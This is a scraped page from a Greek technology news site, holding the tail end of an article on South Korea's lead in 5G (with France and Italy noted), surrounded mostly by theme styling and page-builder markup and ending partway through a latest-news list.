<p>Σχετικό προβάδισμα όσον αφορά την τεχνολογία 5G έχουν &#8211; σύμφωνα με την αξιολόγηση του IDATE DigiWorld &#8211; και η Γαλλία, όπως και η Ιταλία.
<p>Πηγή : SEPE
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_b2c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_b2c" >
<style>
/* custom css */
.tdi_74_b2c span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_b2c a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_b2c a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_b2c a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_b2c a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/5g/">5G</a></li><li><a href="https://www.moved.gr/tag/sepe/">ΣΕΠΕ</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_980  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_980{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_2c0  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_2c0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_2c0{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_2c0 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_2c0{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_2c0{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_2c0{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_c80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_c80{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_c80{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_057 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_057" >
<style>

/* inline tdc_css att */

.tdi_81_057{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_057{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_057{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_057{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_5b8 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_5b8 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_5b8 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_5b8 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_5b8 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_5b8 .tdm-title-line{
					height: 8px;
				}.tdi_82_5b8 .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_5b8 .tdm-title-line{
					height: 6px;
				}.tdi_82_5b8 .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_5b8 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_5b8"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_181 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_181" >
<style>

/* inline tdc_css att */

.tdi_83_181{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_181 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_181 .td-social-network{
					font-size:14px !important;
				}.tdi_83_181 .td-social-expand-tabs-icon,
				.tdi_83_181 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_181 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_181 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_181 .td-social-share-text,
				.tdi_83_181 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_181 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_181" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fh-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%97+%CE%9D%CF%8C%CF%84%CE%B9%CE%BF%CF%82+%CE%9A%CE%BF%CF%81%CE%AD%CE%B1+%CE%B1%CE%BD%CE%B1%CE%B4%CE%B5%CE%B9%CE%BA%CE%BD%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CF%80%CF%81%CF%89%CF%84%CE%B1%CE%B8%CE%BB%CE%AE%CF%84%CF%81%CE%B9%CE%B1+%CF%83%CF%84%CE%BF+5G&url=https%3A%2F%2Fwww.moved.gr%2Fh-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%97+%CE%9D%CF%8C%CF%84%CE%B9%CE%BF%CF%82+%CE%9A%CE%BF%CF%81%CE%AD%CE%B1+%CE%B1%CE%BD%CE%B1%CE%B4%CE%B5%CE%B9%CE%BA%CE%BD%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CF%80%CF%81%CF%89%CF%84%CE%B1%CE%B8%CE%BB%CE%AE%CF%84%CF%81%CE%B9%CE%B1+%CF%83%CF%84%CE%BF+5G %0A%0A https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/&title=%CE%97+%CE%9D%CF%8C%CF%84%CE%B9%CE%BF%CF%82+%CE%9A%CE%BF%CF%81%CE%AD%CE%B1+%CE%B1%CE%BD%CE%B1%CE%B4%CE%B5%CE%B9%CE%BA%CE%BD%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CF%80%CF%81%CF%89%CF%84%CE%B1%CE%B8%CE%BB%CE%AE%CF%84%CF%81%CE%B9%CE%B1+%CF%83%CF%84%CE%BF+5G">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G&body=https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/&text=%CE%97+%CE%9D%CF%8C%CF%84%CE%B9%CE%BF%CF%82+%CE%9A%CE%BF%CF%81%CE%AD%CE%B1+%CE%B1%CE%BD%CE%B1%CE%B4%CE%B5%CE%B9%CE%BA%CE%BD%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CF%80%CF%81%CF%89%CF%84%CE%B1%CE%B8%CE%BB%CE%AE%CF%84%CF%81%CE%B9%CE%B1+%CF%83%CF%84%CE%BF+5G">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%97+%CE%9D%CF%8C%CF%84%CE%B9%CE%BF%CF%82+%CE%9A%CE%BF%CF%81%CE%AD%CE%B1+%CE%B1%CE%BD%CE%B1%CE%B4%CE%B5%CE%B9%CE%BA%CE%BD%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CF%80%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CF%80%CF%81%CF%89%CF%84%CE%B1%CE%B8%CE%BB%CE%AE%CF%84%CF%81%CE%B9%CE%B1+%CF%83%CF%84%CE%BF+5G https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_181">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_c22 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_c22" >
<style>

/* inline tdc_css att */

.tdi_84_c22{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_029 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_029" >
<style>

/* inline tdc_css att */

.tdi_85_029{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_029{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_029{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_029{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_2c7 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_2c7 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_2c7 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_2c7 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_2c7 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_2c7 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_2c7 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_2c7 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_2c7"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_1fc td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_1fc" >
<style>

/* inline tdc_css att */

.tdi_87_1fc{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_1fc{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_1fc .entry-thumb{
					background-position: center 50%;
				}.tdi_87_1fc .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_1fc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_1fc .td-module-meta-info,
				.ie11 .tdi_87_1fc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_1fc .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_1fc .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_1fc .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_1fc .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_1fc .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_1fc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_1fc .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_1fc .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_1fc .td-read-more{
					display: none;
				}.tdi_87_1fc .td-post-author-name{
					display: none;
				}.tdi_87_1fc .td-post-date,
				.tdi_87_1fc .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_1fc .entry-review-stars{
					display: inline-block;
				}.tdi_87_1fc .td-icon-star,
                .tdi_87_1fc .td-icon-star-empty,
                .tdi_87_1fc .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_1fc .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_1fc .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_1fc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1fc .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_1fc .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_1fc .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_1fc .td-editor-date,
				.tdi_87_1fc .td-editor-date .td-post-author-name,
				.tdi_87_1fc .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_1fc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_1fc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_1fc .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_1fc .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_1fc .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_1fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_1fc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1fc .entry-title{
					margin: 0 0 6px;
				}.tdi_87_1fc .td-editor-date,
				.tdi_87_1fc .td-editor-date .td-post-author-name,
				.tdi_87_1fc .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_1fc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_1fc .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_1fc .td-module-container:before{
					bottom: -7px;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_1fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_1fc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1fc .entry-title{
					margin: 0 0 6px;
				}.tdi_87_1fc .td-editor-date,
				.tdi_87_1fc .td-editor-date .td-post-author-name,
				.tdi_87_1fc .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_1fc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_1fc .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_1fc .td-module-container:before{
					bottom: -10px;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_1fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_1fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_1fc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1fc .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_1fc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_1fc = new tdBlock();
block_tdi_87_1fc.id = "tdi_87_1fc";
block_tdi_87_1fc.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_1fc","tdc_css_class":"tdi_87_1fc","tdc_css_class_style":"tdi_87_1fc_rand_style"}';
block_tdi_87_1fc.td_column_number = "1";
block_tdi_87_1fc.block_type = "td_flex_block_1";
block_tdi_87_1fc.post_count = "5";
block_tdi_87_1fc.found_posts = "17459";
block_tdi_87_1fc.header_color = "";
block_tdi_87_1fc.ajax_pagination_infinite_stop = "";
block_tdi_87_1fc.max_num_pages = "3492";
tdBlocksArray.push(block_tdi_87_1fc);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_1fc class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-women-in-robotics-stin-ellada-simatodotei-mia-nea-epochi-gia-tis-gynaikes-sti-rompotiki/" rel="bookmark" title="Η Women in Robotics στην Ελλάδα σηματοδοτεί μια νέα εποχή για τις γυναίκες στη Ρομποτική">Η Women in Robotics στην Ελλάδα σηματοδοτεί μια νέα εποχή για τις γυναίκες στη Ρομποτική</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:33:52+00:00" >20/01/2026, 17:33</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Women in Robotics, ο κορυφαίος παγκόσμιος οργανισμός που προωθεί τη συμμετοχή γυναικών στο χώρο της Ρομποτικής, πραγματοποιεί την επίσημη είσοδό της στην Ελλάδα.

Αυτή...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-women-in-robotics-stin-ellada-simatodotei-mia-nea-epochi-gia-tis-gynaikes-sti-rompotiki/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
